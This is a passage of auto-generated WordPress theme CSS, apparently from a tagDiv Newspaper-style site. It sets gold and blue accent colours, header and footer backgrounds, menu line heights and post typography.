    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d9c178;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d9c178 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d9c178;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d9c178 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d9c178 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d9c178;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d9c178;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(217, 193, 120, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d9c178;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d9c178 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d9c178;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d9c178 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #020202 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -o-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(to bottom, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(22,32,41,0.8)', endColorstr='rgba(56,92,123,0.8)', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #cccccc;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/4.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:70px;
	
    }
    
    .white-popup-block:after {
        background: rgba(22,32,41,0.8);
        background: -moz-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(22,32,41,0.8)), color-stop(100%, rgba(56,92,123,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
        background: linear-gradient(45deg, rgba(22,32,41,0.8) 0%, rgba(56,92,123,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://gramintantra.com/wp-content/uploads/2021/01/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d9c178;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d9c178;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d9c178 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d9c178;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #385c7b;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #385c7b;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #000000;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5987b0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5987b0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5987b0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #5987b0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:70px;
	
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #000000;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
    .td-sub-footer-container {
        background-color: #385c7b;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #ffffff;
    }
    .td_module_15 .entry-title a {
        color: #ffffff;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #385c7b;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #cccccc;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ffffff;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #385c7b;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #385c7b;
    }
    



    
    .td_module_mx20 .td-module-title {
    	font-size:20px;
	line-height:28px;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 70px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 70px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 70px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d9c178;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d9c178 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d9c178 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d9c178;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d9c178;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d9c178 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
